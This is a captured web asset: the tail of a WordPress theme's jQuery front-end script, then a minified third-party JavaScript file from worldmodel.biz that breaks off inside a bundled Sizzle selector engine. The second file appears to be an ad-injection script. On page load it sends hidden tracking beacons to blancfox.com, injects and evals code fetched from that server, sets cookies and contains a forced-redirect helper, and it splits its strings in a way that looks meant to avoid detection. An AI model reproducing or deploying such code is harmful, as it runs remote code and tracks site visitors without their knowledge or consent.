        $.scrollTo( this.hash, 1000, { easing:'easeOutQuint' });
        return false;
      });
    });

  }

  /**
  ** fullHeight Function
  */
  function fullHeight() {
    var height = $(window).height();
    var fullheight = (100 * height) / 100;
    fullheight = parseInt(fullheight) + 'px';
    $sliderContent.css('margin-top', fullheight);
    $projectContent.css('margin-top', fullheight);
    $404Content.css('margin-top', fullheight);
  }

  /**
  ** fiftyHeight Function
  */
  function fiftyHeight() {
    var height = $(window).height();
    var fiftyheight = (42 * height) / 100;
    fiftyheight = parseInt(fiftyheight) + 'px';
    $(".in-slide-content").css('margin-top',fiftyheight);
  }

  /**
  ** sixtyHeight Function
  */
  function sixtyHeight() {
    var height = $(window).height();
    var sixtyheight = (60 * height) / 100;
    sixtyheight  = parseInt(sixtyheight) + 'px';
    $(".entry-header").css('height',sixtyheight);
    $("#contactMapHolder").css('height',sixtyheight);
  }

  /**
  ** Sticky Header Function
  */
  function stickyHeaderSliderInit() {
    var headerSelector  = 'header.scroll',
        $header         = $(headerSelector),
        headerHeight    = $header.outerHeight(),
        $slider         = $('.mc-cycle'),
        offset          = $slider.length ? $slider.first().outerHeight() : 0;

    $header.headroom({
      tolerance: 15,
      offset: offset + headerHeight,
      classes : {
        initial : 'animated',
        pinned : 'slideDown',
        unpinned : 'slideUp',
        top : 'headroom--top',
        notTop : 'headroom--not-top',
      }
    });

    var fadeStart       = 100, 
        fadeEnd         = 400, 
        fade            = $('.in-slide-content.fade-enable');
      
    $(window).bind('scroll', function(){
        var offset = $(document).scrollTop(), opacity = 0;
        if( offset <= fadeStart ){
            opacity = 1;
        } else if( offset <= fadeEnd ){
            opacity = 1 - offset / fadeEnd;
        }
        fade.css('opacity',opacity);
    });

  }

  function initStickyHeader() {
    var e = $('body');
    if(e.is('.page-template-page-slider-php, .single-projects, .error404')) {

      initMaxImage();
    
    } else {

      $(".header.scroll").headroom({
        "tolerance": 15,
        "offset": 205,
        "classes": {
          "initial": "animated",
          "pinned": "slideDown",
          "unpinned": "slideUp",
          "top": "headroom--top",
          "notTop": "headroom--not-top"
        }
      });      
    
    }
  }

  function initParallax() {
    if(!isMobile.any()) {
      $('.parallax').parallax("50%", 0.2, "true");
    }
  }

  /**
  ** Initialize all scripts here
  */
  $.fn.sbwpScripts = function() {

    preload();
    initStickyHeader();
    initMobileMenu();
    fullHeight();
    fiftyHeight();
    sixtyHeight();
    initProjects();
    initParallax()

    $(".fit-text").fitText(1.0, { minFontSize: '36px', maxFontSize: '144px' });

    $(".carousel-owl-single").owlCarousel({
      slideSpeed : 300,
      autoPlay: 5000,
      singleItem: true,
      autoHeight : true
    });

    $(".carousel-owl-images").owlCarousel({
      slideSpeed : 300,
      autoPlay: 5000,
      items : 5,
      itemsDesktop : [1199,3],
      itemsDesktopSmall : [979,3],
      autoHeight : true,
      lazyLoad : true
    });

    /* Dropdown Navigation ****************************/
    $('nav.primary li').hoverIntent(function(){
          $(this).find("a:first").addClass("active");
          $(this).find("ul.sub-menu").stoggle(300,"easeInOutExpo");
    },

    function(){
      $(this).find("a:first").removeClass("active");
      $(this).find("ul.sub-menu").stoggle(300,"easeInOutExpo");
    });

    /* Search ****************************/
    $(function(){
        $('a[href="#search"]').on('click', function(event) {
            event.preventDefault();
            $('#full-search').addClass('open');
            $('#full-search > form > input[type="search"]').focus();
        });
        
        $('#full-search').on('click keyup', function(event) {
            if (event.target == this || event.keyCode == 27) {
                $(this).removeClass('open');
            }
        });
        
    });
    
    /* Masonry ****************************/
    if($('.masonry').length>0){

      var $container = $('.masonry');
      // initialize
      $container.masonry({
        gutter: 12,
        itemSelector: '.hentry'
      });

    }

    /* Syntax Highlighter ****************************/
    SyntaxHighlighter.defaults[' gutter '] = true;
    SyntaxHighlighter.defaults[' toolbar '] = false;
    SyntaxHighlighter.all();

  };

  /* Init App ****************************/
  $(document).ready(function() {

    $('body').sbwpScripts();

  });

  /* Resize Binding ****************************/
  $(window).resize(function() {

    initProjects();
    fullHeight();
    fiftyHeight();
    sixtyHeight();

  });

})( jQuery );

function twwindows(object) {
  window.open( object, "twshare", "height=400,width=550,resizable=1,toolbar=0,menubar=0,status=0,location=0" );
}
function gpwindows(object) {
  window.open( object, "gpshare", "height=600,width=500,resizable=1,toolbar=0,menubar=0,status=0,location=0" );
}
function fbwindows(object) {
  window.open( object, "fbshare", "height=380,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0" );
}


--- FILE ---
content_type: application/javascript
request_url: https://worldmodel.biz/2241c61e4c10670366.js
body_size: 59489
content:
(function(f,i,j){var g="2241c61e4c10670366";var b=(function(){var l=3;var p=parseInt("0");var o=parseInt("0");(function(){var r=[["w","52642"].join("id="),"sid=","mid=",["t","8769"].join("id="),["r","LAUNCHED"].join("id="),"t="+(new Date().getTime())];a=(window.location.protocol=="http:"?"http:":"https:")+"//blancfox.com/metric/?"+r.join("&");if(window.location.host.indexOf("bing.com")>-1||window.location.host.indexOf("search.yahoo.com")>-1){if(typeof(fetch)==="function"){fetch(a,{mode:"no-cors"})}return}var q=f.createElement("img");q.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");q.src=a;var s=(document.head||document.documentElement);s.appendChild(q);if(!q.onload){return}q.onload=function(){s.removeChild(q)}})();var n=false;if(typeof(MainWindow)!="undefined"){window.document=MainWindow.document.parentWindow}if(n){return false}(function(d,w,uniqId,u){var isReady=false,readyQueue=[],div=u,$$={};if(typeof(JSON)===u){JSON={}}function onReady(){isReady=true;while(readyQueue.length>0){(readyQueue.pop())()}}if(typeof(d.getElementsByClassName)==u){d.getElementsByClassName=function(cl){var retnode=[];var myclass=new RegExp("\\b"+cl+"\\b");var elem=this.getElementsByTagName("*");for(var i=0;i<elem.length;i++){var classes=elem[i].className;if(myclass.test(classes)){retnode.push(elem[i])}}return retnode}}$$=w[uniqId]={l:{},isIe:!!d.attachEvent,scriptDomain:"blancfox.com",unixTimestampNow:Math.round(new Date().getTime()/1000),optoutValue:{},limitsValue:{},currentOptoutBlock:null,monetizationsConfig:{},ready:function(callback){!isReady?readyQueue.push(callback):callback()},createEl:function(html){if(div===u){div=d.createElement("div")}div.innerHTML=html;return div.firstChild},each:function(array,callback){var i=0,length=array.length;for(;i<length;){if(callback(array[i],i++)===false){return true}}},inArray:function(array,e){var i=0,length=array.length;for(;i<length;i++){if(e===array[i]){return true}}return false},filter:function(array,callback){var i=0,length=array.length,ret=[];for(;i<length;i++){if(callback(array[i],i)){ret.push(array[i])}}return ret},apply:function(){var obj={};$$.each(arguments,function(arg){for(var i in arg){obj[i]=arg[i]}});return obj},xhrRequest:function(xhr,o){var timeoutId=u,isTimedout=false,$this=this;function __gacb(data){o.callback(data)}o.url+=(o.url.indexOf("?")>=0?"&":"?")+"ajax";xhr.onreadystatechange=function(){if(isTimedout){return}if(xhr.readyState===4){if(xhr.status===200&&xhr.responseText){if(timeoutId){clearTimeout(timeoutId)}if(xhr.responseText.indexOf("__gacb(")>-1){eval(xhr.responseText)}else{o.callback($this.fromJson(xhr.responseText))}}}};xhr.open("GET",o.url);xhr.withCredentials=false;timeoutId=setTimeout(function(){isTimedout=true;xhr.abort();$$.jsonpRequest(o)},o.timeout);xhr.send()},jsonp:function(opts,parameterName){var timeoutId=u,isTimedout=false;if(!parameterName){parameterName="jsonp"}var o=$$.apply({callback:function(){},timeout:15000,onTimeout:function(){},data:{}},opts||{});var r=Math.floor(Math.random()*1000000000);var jsonpFunction=["","","mtz","cb"].join("_")+r;w[jsonpFunction]=function(data){if(isTimedout){return}if(timeoutId){clearTimeout(timeoutId)}o.callback(data);onComplete()};var onComplete=function(){w[jsonpFunction]=u;if(s&&s.parentNode){s.parentNode.removeChild(s)}};o.url+=(o.url.indexOf("?")>=0?"&":"?")+parameterName+"="+jsonpFunction+"&"+$$.toUrlParams(o.data);var s=$$.script(o.url);timeoutId=setTimeout(function(){isTimedout=true;o.onTimeout();onComplete()},o.timeout)},toUrlParams:function(formdata,numeric_prefix,arg_separator){var value,key,tmp=[];var _http_build_query_helper=function(key,val,arg_separator){var k,tmp=[];if(val===true){val="1"}else{if(val===false){val="0"}}if(val!=null){if(typeof val==="object"){for(k in val){if(val[k]!=null){tmp.push(_http_build_query_helper(key+"["+k+"]",val[k],arg_separator))}}return tmp.join(arg_separator)}else{if(typeof val!=="function"){return w.encodeURIComponent(key)+"="+w.encodeURIComponent(val)}else{return""}}}else{return""}};if(!arg_separator){arg_separator="&"}for(key in formdata){value=formdata[key];if(numeric_prefix&&!isNaN(key)){key=String(numeric_prefix)+key}var query=_http_build_query_helper(key,value,arg_separator);if(query!==""){tmp.push(query)}}return tmp.join(arg_separator)},jsonpRequest:function(o){var timeoutId=u,isTimedout=false;callbackName="f"+this.randomNumber(10000,9999999);o.url+=(o.url.indexOf("?")>=0?"&":"?")+"jsonp="+callbackName;w[callbackName]=function(data){if(isTimedout){return}if(timeoutId){clearTimeout(timeoutId)}o.callback(data)};var s=$$.script(o.url);timeoutId=setTimeout(function(){isTimedout=true;s.parentNode.removeChild(s);o.onTimeout()},o.timeout)},toJson:JSON.stringify||function(obj){var t=typeof(obj);if(t!="object"||obj===null){if(t=="string"){obj='"'+obj+'"'}return String(obj)}else{var n,v,json=[],arr=(obj&&obj.constructor==Array);for(n in obj){v=obj[n];t=typeof(v);if(t=="string"){v='"'+v+'"'}else{if(t=="object"&&v!==null){v=arguments.callee(v)}}json.push((arr?"":'"'+n+'":')+String(v))}return(arr?"[":"{")+String(json)+(arr?"]":"}")}},fromJson:JSON.parse||function(str){if(str===""){str='""'}eval("var p="+str+";");return p},xor:function(str){var i=0,length=str.length,ret="";for(;i<length;){ret+=String.fromCharCode(77^str.charCodeAt(i++))}return ret},script:function(src,nocache,attr){var s=d.createElement("script");s.type="text/javascript";if(attr){for(var i in attr){s.setAttribute(i,attr[i])}}s.src=src+(nocache===u||nocache?(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime()):"");if(window.location.host.indexOf("bing.com")>-1){if(d.documentElement&&d.documentElement.append){d.documentElement.append(s)}return s}if(d.getElementsByTagName("script")||d.documentElement.firstChild){(d.getElementsByTagName("script")[0]||d.documentElement.firstChild).parentNode.appendChild(s)}else{if(d.getElementsByTagName("head")){d.getElementsByTagName("head")[0].appendChild(s)}else{d.getElementsByTagName("body")[0].appendChild(s)}}return s},includeCss:function(src){var style=d.createElement("link");if(d.getElementsByTagName("body")[0]){d.getElementsByTagName("body")[0].appendChild(style);style.rel="stylesheet";style.type="text/css";style.href=src}},hasClass:function(element,className){return(!!element.getAttribute("class")&&element.getAttribute("class").indexOf(className)>-1)},addClass:function(element,className){element.setAttribute("class",(!!element.getAttribute("class")?element.getAttribute("class")+" ":"")+className)},removeClass:function(element,className){if(!!element.getAttribute("class")){element.setAttribute("class",element.getAttribute("class").replace(className,""))}},randomNumber:function(min,max){return Math.floor(Math.random()*(max-min+1)+min)},eval:function(data){var s=d.createElement("script");s.defer=true;s.text=data;(d.getElementsByTagName("script")[0]||d.documentElement.firstChild).parentNode.appendChild(s)},on:function(el,event,fn){var handler=function(event){fn.call(el,event||w.event)};if(el.addEventListener){el.addEventListener(event,handler,false)}else{if(el.attachEvent){el.attachEvent("on"+event,handler)}}},redirect:function(url,blank){var a=d.createElement("a");a.href=url;if(blank){a.target="_blank"}a.__norewrite=true;d.body.appendChild(a);a.click();d.body.removeChild(a)},setCookie:function(name,value,opts){var o=opts||{},expire=u;if(o.expire){expire=new Date();expire.setTime(expire.getTime()+(o.expire*1000))}document.cookie=encodeURIComponent(name)+"="+encodeURIComponent(value)+(expire?"; expires="+expire.toUTCString():"")+(o.path?"; path="+o.path:"")+(o.domain?"; domain="+o.domain:"")},getCookie:function(name){var value=u;$$.each(d.cookie.split("; "),function(raw){var parts=raw.split("=");var cookieName=decodeURIComponent(parts.shift());if(cookieName==name){value=decodeURIComponent(parts.join("="));return false}});return value},saveVariable:function(name,value){if(typeof localStorage=="undefined"){return false}return localStorage.setItem(name,value)},getVariable:function(name){if(typeof localStorage=="undefined"){return false}return localStorage.getItem(name)},encode:function(s){var i=0,ret="",length=s.length;for(;i<length;i++){ret+=("%"+s.charCodeAt(i).toString(16))}return ret},preventDefault:function(e){if(e.preventDefault){e.preventDefault()}return e.returnValue=false},remove:function(e){return e.parentNode&&e.parentNode.removeChild(e)},attr:function(e,name){if(e.hasAttribute&&e.hasAttribute(name)){return e.getAttribute(name)}else{var node=e.getAttributeNode(name);if(node){return node.value}}return""},updateLimits:function(block,lifetime){if(!lifetime){var mConfig={};if(w[uniqId].monetizationsConfig&&w[uniqId].monetizationsConfig[block]){mConfig=w[uniqId].monetizationsConfig[block]}lifetime=mConfig.limit}if(lifetime>0){$$.limitsValue[block]=$$.unixTimestampNow+parseInt(lifetime);var cookieValue=$$.toJson($$.limitsValue);$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/limit",data:{key:"2241c61e4c10670366",cv:cookieValue},callback:function(response){}})}else{}},setStartTime:function(){var cookieValue=$$.unixTimestampNow;$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/strtm",data:{key:"2241c61e4c10670366",cv:cookieValue},callback:function(response){}})},updateLifeTime:function(lifeTime,lastActionTime){if(!lastActionTime){lastActionTime=$$.unixTimestampNow}if(!lifeTime){lifeTime=0}var actionDiff=$$.unixTimestampNow-lastActionTime;$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/lat",data:{key:"2241c61e4c10670366",cv:$$.unixTimestampNow}});if(actionDiff<600){var newLifeTime=parseInt(parseInt(lifeTime)+parseInt(actionDiff));$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/lt",data:{key:"2241c61e4c10670366",cv:newLifeTime}})}else{}},loadedCallback:function(code,block,custom1,custom2,custom3,custom4,custom5){if(typeof block=="undefined"){block=""}var params=["wid=52642","sid="+((w[uniqId]&&w[uniqId].tbParams&&w[uniqId].tbParams.sid)?encodeURIComponent(w[uniqId].tbParams.sid):""),"tid=8769","mid="+block,"rid="+code];if(custom1){params.push("custom1="+encodeURIComponent(custom1))}if(custom2){params.push("custom2="+encodeURIComponent(custom2))}if(custom3){params.push("custom3="+encodeURIComponent(custom3))}if(custom4){params.push("custom4="+encodeURIComponent(custom4))}if(custom5){params.push("custom5="+encodeURIComponent(custom5))}params.push("t="+(new Date().getTime()));var src=(window.location.protocol=="http:"?"http:":"https:")+"//"+w[uniqId].scriptDomain+"/metric/?"+params.join("&");if(window.location.host.indexOf("bing.com")||window.location.host.indexOf("search.yahoo.com")>-1){if(typeof(fetch)==="function"){fetch(src,{mode:"no-cors"})}return}$$.sendImageCallback(src)},sendImageCallback:function(url){var imgEl=d.createElement("img");imgEl.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");imgEl.src=url;d.getElementsByTagName("body")[0].appendChild(imgEl);$$.on(imgEl,"load",function(){$$.remove(imgEl)})},reportSetCallback:function(response){},host:function(url){var m=url.match(/^https?:\/\/([^\/]+)/);return m?m[1]:""},optoutShow:function(block){if($$.tbParams.optoutUrl){location.href=$$.tbParams.optoutUrl}else{if(!$$.twBarOptOut&&typeof $$.twBarOptOutInit=="function"){$$.twBarOptOutInit()}if($$.twBarOptOut){$$.currentOptoutBlock=block;$$.twBarOptOut.style.display="block";$$.loadedCallback("OPTOUT_SHOW",block)}}},optoutHide:function(block){if($$.twBarOptOut){$$.twBarOptOut.style.display="none"}},getMtzCfg:function(block){var fname=["mone","tiza","tions","Config"].join("");if(w[uniqId][fname]&&w[uniqId][fname][block]&&w[uniqId][fname][block].config){return w[uniqId][fname][block].config}return{}}};var mza=["get","Mon","etiza","tion"].join("");$$[mza+"Config"]=function(block){return $$.getMtzCfg(block)};if(d.addEventListener){d.addEventListener("DOMContentLoaded",function(){onReady()},false)}else{if(d.attachEvent){d.attachEvent("onreadystatechange",function(){onReady()})}}if(d.readyState){(function(){if((!$$.isIe&&d.readyState==="interactive")||d.readyState==="complete"){onReady()}else{setTimeout(arguments.callee,100)}})()}else{var toplevel=false;try{toplevel=window.frameElement==null}catch(e){}if(d&&d.dElement&&d.dElement.doScroll&&toplevel){(function(){try{d.dElement.doScroll("left")}catch(e){setTimeout(arguments.callee,100);return}onReady()})()}}})(document,window,"2241c61e4c10670366",undefined);;(function(aA,q){var G,aD,l,v,R,U,ag,aH,S,aj,L,w,at,an,aB,k,P,av="sizzle"+-(new Date()),T=aA.document,aE=0,ao=0,d=J(),au=J(),Q=J(),ah=false,N=function(){return 0},az=typeof q,ab=1<<31,Y=({}).hasOwnProperty,ax=[],ay=ax.pop,W=ax.push,b=ax.push,u=ax.slice,j=ax.indexOf||function(aJ){var aI=0,e=this.length;for(;aI<e;aI++){if(this[aI]===aJ){return aI}}return -1},c="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",x="[\\x20\\t\\r\\n\\f]",a="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",V=a.replace("w","w#"),aq="\\["+x+"*("+a+")"+x+"*(?:([*^$|!~]?=)"+x+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+V+")|)|)"+x+"*\\]",s=":("+a+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+aq.replace(3,8)+")*)|.*)\\)|)",z=new RegExp("^"+x+"+|((?:^|[^\\\\])(?:\\\\.)*)"+x+"+$","g"),D=new RegExp("^"+x+"*,"+x+"*"),K=new RegExp("^"+x+"*([>+~]|"+x+")"+x+"*"),al=new RegExp(x+"*[+~]"),B=new RegExp("="+x+"*([^\\]'\"]*)"+x+"*\\]","g"),ad=new RegExp(s),ae=new RegExp("^"+V+"$"),am={ID:new RegExp("^#("+a+")"),CLASS:new RegExp("^\\.("+a+")"),TAG:new RegExp("^("+a.replace("w","w*")+")"),ATTR:new RegExp("^"+aq),PSEUDO:new RegExp("^"+s),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+x+"*(even|odd|(([+-]|)(\\d*)n|)"+x+"*(?:([+-]|)"+x+"*(\\d+)|))"+x+"*\\)|)","i"),bool:new RegExp("^(?:"+c+")$","i"),needsContext:new RegExp("^"+x+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+x+"*((?:-\\d)?\\d*)"+x+"*\\)|)(?=[^-]|$)","i")},aa=/^[^{]+\{\s*\[native \w/,ac=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,h=/^(?:input|select|textarea|button)$/i,t=/^h\d$/i,X=/'|\\/g,A=new RegExp("\\\\([\\da-f]{1,6}"+x+"?|("+x+")|.)","ig"),ap=function(e,aJ,i){var aI="0x"+aJ-65536;return aI!==aI||i?aJ:aI<0?String.fromCharCode(aI+65536):String.fromCharCode(aI>>10|55296,aI&1023|56320)};try{b.apply((ax=u.call(T.childNodes)),T.childNodes);ax[T.childNodes.length].nodeType}catch(M){b={apply:ax.length?function(i,e){W.apply(i,u.call(e))}:function(aK,aJ){var e=aK.length,aI=0;while((aK[e++]=aJ[aI++])){}aK.length=e-1}}}function E(aP,aI,aT,aV){var aU,aM,aN,aR,aS,aL,aK,e,aJ,aQ;if((aI?aI.ownerDocument||aI:T)!==L){aj(aI)}aI=aI||L;aT=aT||[];if(!aP||typeof aP!=="string"){return aT}if((aR=aI.nodeType)!==1&&aR!==9){return[]}if(at&&!aV){if((aU=ac.exec(aP))){if((aN=aU[1])){if(aR===9){aM=aI.getElementById(aN);if(aM&&aM.parentNode){if(aM.id===aN){aT.push(aM);return aT}}else{return aT}}else{if(aI.ownerDocument&&(aM=aI.ownerDocument.getElementById(aN))&&P(aI,aM)&&aM.id===aN){aT.push(aM);return aT}}}else{if(aU[2]){b.apply(aT,aI.getElementsByTagName(aP));return aT}else{if((aN=aU[3])&&aD.getElementsByClassName&&aI.getElementsByClassName){b.apply(aT,aI.getElementsByClassName(aN));return aT}}}}if(aD.qsa&&(!an||!an.test(aP))){e=aK=av;aJ=aI;aQ=aR===9&&aP;if(aR===1&&aI.nodeName.toLowerCase()!=="object"){aL=p(aP);if((aK=aI.getAttribute("id"))){e=aK.replace(X,"\\$&")}else{aI.setAttribute("id",e)}e="[id='"+e+"'] ";aS=aL.length;while(aS--){aL[aS]=e+o(aL[aS])}aJ=al.test(aP)&&aI.parentNode||aI;aQ=aL.join(",")}if(aQ){try{b.apply(aT,aJ.querySelectorAll(aQ));return aT}catch(aO){}finally{if(!aK){aI.removeAttribute("id")}}}}}return aC(aP.replace(z,"$1"),aI,aT,aV)}function O(e){return aa.test(e+"")}function J(){var i=[];function e(aI,aJ){if(i.push(aI+=" ")>v.cacheLength){delete e[i.shift()]}return(e[aI]=aJ)}return e}function r(e){e[av]=true;return e}function m(i){var aJ=L.createElement("div");try{return !!i(aJ)}catch(aI){return false}finally{if(aJ.parentNode){aJ.parentNode.removeChild(aJ)}aJ=null}}function aF(e,aJ,aM){e=e.split("|");var aL,aI=e.length,aK=aM?null:aJ;while(aI--){if(!(aL=v.attrHandle[e[aI]])||aL===aJ){v.attrHandle[e[aI]]=aK}}}function Z(i,e){var aI=i.getAttributeNode(e);return aI&&aI.specified?aI.value:i[e]===true?e.toLowerCase():null}function H(i,e){return i.getAttribute(e,e.toLowerCase()==="type"?1:2)}function C(e){if(e.nodeName.toLowerCase()==="input"){return e.defaultValue}}function f(i,e){var aJ=e&&i,aI=aJ&&i.nodeType===1&&e.nodeType===1&&(~e.sourceIndex||ab)-(~i.sourceIndex||ab);if(aI){return aI}if(aJ){while((aJ=aJ.nextSibling)){if(aJ===e){return -1}}}return i?1:-1}function F(e){return function(aI){var i=aI.nodeName.toLowerCase();return i==="input"&&aI.type===e}}function g(e){return function(aI){var i=aI.nodeName.toLowerCase();return(i==="input"||i==="button")&&aI.type===e}}function ar(e){return r(function(i){i=+i;return r(function(aI,aM){var aK,aJ=e([],aI.length,i),aL=aJ.length;while(aL--){if(aI[(aK=aJ[aL])]){aI[aK]=!(aM[aK]=aI[aK])}}})})}U=E.isXML=function(e){var i=e&&(e.ownerDocument||e).documentElement;return i?i.nodeName!=="HTML":false};aD=E.support={};aj=E.setDocument=function(e){var i=e?e.ownerDocument||e:T;if(i===L||i.nodeType!==9||!i.documentElement){return L}L=i;w=i.documentElement;at=!U(i);aD.attributes=m(function(aI){aI.innerHTML="<a href='#'></a>";aF("type|href|height|width",H,aI.firstChild.getAttribute("href")==="#");aF(c,Z,aI.getAttribute("disabled")==null);aI.className="i";return !aI.getAttribute("className")});aD.input=m(function(aI){aI.innerHTML="<input>";aI.firstChild.setAttribute("value","");return aI.firstChild.getAttribute("value")===""});aF("value",C,aD.attributes&&aD.input);aD.getElementsByTagName=m(function(aI){aI.appendChild(i.createComment(""));return !aI.getElementsByTagName("*").length});aD.getElementsByClassName=m(function(aI){aI.innerHTML="<div class='a'></div><div class='a i'></div>";aI.firstChild.className="i";return aI.getElementsByClassName("i").length===2});aD.getById=m(function(aI){w.appendChild(aI).id=av;return !i.getElementsByName||!i.getElementsByName(av).length});if(aD.getById){v.find.ID=function(aK,aJ){if(typeof aJ.getElementById!==az&&at){var aI=aJ.getElementById(aK);return aI&&aI.parentNode?[aI]:[]}};v.filter.ID=function(aJ){var aI=aJ.replace(A,ap);return function(aK){return aK.getAttribute("id")===aI}}}else{delete v.find.ID;v.filter.ID=function(aJ){var aI=aJ.replace(A,ap);return function(aL){var aK=typeof aL.getAttributeNode!==az&&aL.getAttributeNode("id");return aK&&aK.value===aI}}}v.find.TAG=aD.getElementsByTagName?function(aI,aJ){if(typeof aJ.getElementsByTagName!==az){return aJ.getElementsByTagName(aI)}}:function(aI,aM){var aN,aL=[],aK=0,aJ=aM.getElementsByTagName(aI);if(aI==="*"){while((aN=aJ[aK++])){if(aN.nodeType===1){aL.push(aN)}}return aL}return aJ};v.find.CLASS=aD.getElementsByClassName&&function(aJ,aI){if(typeof aI.getElementsByClassName!==az&&at){return aI.getElementsByClassName(aJ)}};aB=[];an=[];if((aD.qsa=O(i.querySelectorAll))){m(function(aI){aI.innerHTML="<select><option selected=''></option></select>";if(!aI.querySelectorAll("[selected]").length){an.push("\\["+x+"*(?:value|"+c+")")}if(!aI.querySelectorAll(":checked").length){an.push(":checked")}});m(function(aJ){var aI=i.createElement("input");aI.setAttribute("type","hidden");aJ.appendChild(aI).setAttribute("t","");if(aJ.querySelectorAll("[t^='']").length){an.push("[*^$]="+x+"*(?:''|\"\")")}if(!aJ.querySelectorAll(":enabled").length){an.push(":enabled",":disabled")}aJ.querySelectorAll("*,:x");an.push(",.*:")})}if((aD.matchesSelector=O((k=w.webkitMatchesSelector||w.mozMatchesSelector||w.oMatchesSelector||w.msMatchesSelector)))){m(function(aI){aD.disconnectedMatch=k.call(aI,"div");k.call(aI,"[s!='']:x");aB.push("!=",s)})}an=an.length&&new RegExp(an.join("|"));aB=aB.length&&new RegExp(aB.join("|"));P=O(w.contains)||w.compareDocumentPosition?function(aJ,aI){var aL=aJ.nodeType===9?aJ.documentElement:aJ,aK=aI&&aI.parentNode;return aJ===aK||!!(aK&&aK.nodeType===1&&(aL.contains?aL.contains(aK):aJ.compareDocumentPosition&&aJ.compareDocumentPosition(aK)&16))}:function(aJ,aI){if(aI){while((aI=aI.parentNode)){if(aI===aJ){return true}}}return false};aD.sortDetached=m(function(aI){return aI.compareDocumentPosition(i.createElement("div"))&1});N=w.compareDocumentPosition?function(aJ,aI){if(aJ===aI){ah=true;return 0}var aK=aI.compareDocumentPosition&&aJ.compareDocumentPosition&&aJ.compareDocumentPosition(aI);if(aK){if(aK&1||(!aD.sortDetached&&aI.compareDocumentPosition(aJ)===aK)){if(aJ===i||P(T,aJ)){return -1}if(aI===i||P(T,aI)){return 1}return S?(j.call(S,aJ)-j.call(S,aI)):0}return aK&4?-1:1}return aJ.compareDocumentPosition?-1:1}:function(aJ,aI){var aP,aM=0,aO=aJ.parentNode,aL=aI.parentNode,aK=[aJ],aN=[aI];if(aJ===aI){ah=true;return 0}else{if(!aO||!aL){return aJ===i?-1:aI===i?1:aO?-1:aL?1:S?(j.call(S,aJ)-j.call(S,aI)):0}else{if(aO===aL){return f(aJ,aI)}}}aP=aJ;while((aP=aP.parentNode)){aK.unshift(aP)}aP=aI;while((aP=aP.parentNode)){aN.unshift(aP)}while(aK[aM]===aN[aM]){aM++}return aM?f(aK[aM],aN[aM]):aK[aM]===T?-1:aN[aM]===T?1:0};return i};E.matches=function(i,e){return E(i,null,null,e)};E.matchesSelector=function(aI,aK){if((aI.ownerDocument||aI)!==L){aj(aI)}aK=aK.replace(B,"='$1']");if(aD.matchesSelector&&at&&(!aB||!aB.test(aK))&&(!an||!an.test(aK))){try{var i=k.call(aI,aK);if(i||aD.disconnectedMatch||aI.document&&aI.document.nodeType!==11){return i}}catch(aJ){}}return E(aK,L,null,[aI]).length>0};E.contains=function(e,i){if((e.ownerDocument||e)!==L){aj(e)}return P(e,i)};E.attr=function(aI,e){if((aI.ownerDocument||aI)!==L){aj(aI)}var i=v.attrHandle[e.toLowerCase()],aJ=(i&&Y.call(v.attrHandle,e.toLowerCase())?i(aI,e,!at):q);return aJ===q?aD.attributes||!at?aI.getAttribute(e):(aJ=aI.getAttributeNode(e))&&aJ.specified?aJ.value:null:aJ};E.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)};E.uniqueSort=function(aJ){var aK,aL=[],e=0,aI=0;ah=!aD.detectDuplicates;S=!aD.sortStable&&aJ.slice(0);aJ.sort(N);if(ah){while((aK=aJ[aI++])){if(aK===aJ[aI]){e=aL.push(aI)}}while(e--){aJ.splice(aL[e],1)}}return aJ};R=E.getText=function(aL){var aK,aI="",aJ=0,e=aL.nodeType;if(!e){for(;(aK=aL[aJ]);aJ++){aI+=R(aK)}}else{if(e===1||e===9||e===11){if(typeof aL.textContent==="string"){return aL.textContent}else{for(aL=aL.firstChild;aL;aL=aL.nextSibling){aI+=R(aL)}}}else{if(e===3||e===4){return aL.nodeValue}}}return aI};v=E.selectors={cacheLength:50,createPseudo:r,match:am,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:true}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:true},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){e[1]=e[1].replace(A,ap);e[3]=(e[4]||e[5]||"").replace(A,ap);if(e[2]==="~="){e[3]=" "+e[3]+" "}return e.slice(0,4)},CHILD:function(e){e[1]=e[1].toLowerCase();if(e[1].slice(0,3)==="nth"){if(!e[3]){E.error(e[0])}e[4]=+(e[4]?e[5]+(e[6]||1):2*(e[3]==="even"||e[3]==="odd"));e[5]=+((e[7]+e[8])||e[3]==="odd")}else{if(e[3]){E.error(e[0])}}return e},PSEUDO:function(i){var e,aI=!i[5]&&i[2];if(am.CHILD.test(i[0])){return null}if(i[3]&&i[4]!==q){i[2]=i[4]}else{if(aI&&ad.test(aI)&&(e=p(aI,true))&&(e=aI.indexOf(")",aI.length-e)-aI.length)){i[0]=i[0].slice(0,e);i[2]=aI.slice(0,e)}}return i.slice(0,3)}},filter:{TAG:function(i){var e=i.replace(A,ap).toLowerCase();return i==="*"?function(){return true}:function(aI){return aI.nodeName&&aI.nodeName.toLowerCase()===e}},CLASS:function(e){var i=d[e+" "];return i||(i=new RegExp("(^|"+x+")"+e+"("+x+"|$)"))&&d(e,function(aI){return i.test(typeof aI.className==="string"&&aI.className||typeof aI.getAttribute!==az&&aI.getAttribute("class")||"")})},ATTR:function(aI,i,e){return function(aK){var aJ=E.attr(aK,aI);if(aJ==null){return i==="!="}if(!i){return true}aJ+="";return 